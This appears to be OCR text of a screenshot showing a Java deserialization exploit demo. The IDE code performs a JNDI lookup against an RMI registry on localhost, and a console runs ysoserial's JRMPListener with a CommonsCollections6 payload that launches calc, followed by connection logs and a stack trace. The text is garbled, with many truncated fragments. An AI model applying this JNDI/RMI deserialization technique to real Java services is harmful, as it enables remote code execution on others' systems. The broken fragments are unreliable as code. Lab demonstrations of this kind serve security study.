 标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
rc
ma
tes
arget
itign
om.x
库
1.8 >
acc
cha
cld
dep
dns
Lda
13 public class LdapExample {
14
15 public static void main(String[] args) {
16 String rmiUrl = "rmi://localhost:12345";
17 Hashtable<String, String> env = new Hashtable<>();
18 env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
19 env.put(Context.PROVIDER_URL, rmiUrl);
20
21 try {
22 InitialContext initialContext = new InitialContext(env);
23 initialContext.lookup( name: "Hello");
24
25 }catch (Exception e){
26 e.pri
27 }
28 }
29 }
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4169]
(c) Microsoft Corporation。保留所有权利。
E:\红队武器库\ysoserial-master\target>java -cp .\ysoserial-0.0.6-SNAPSHOT-a
ommonsCollections6 calc
* Opening JRMP listener on 12345
Have connection from /127.0.0.1:63961
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /127.0.0.1:64232
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /127.0.0.1:64525
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
ed by: BadAttributeValueException: [foo=1]
at ysoserial.exploit.JRMPListener.doCall(JRMPListener.java:283)
at ysoserial.exploit.JRMPListener.doMessage(JRMPListener.java:224)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:171)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119) <4 个内部行>
.. 4 more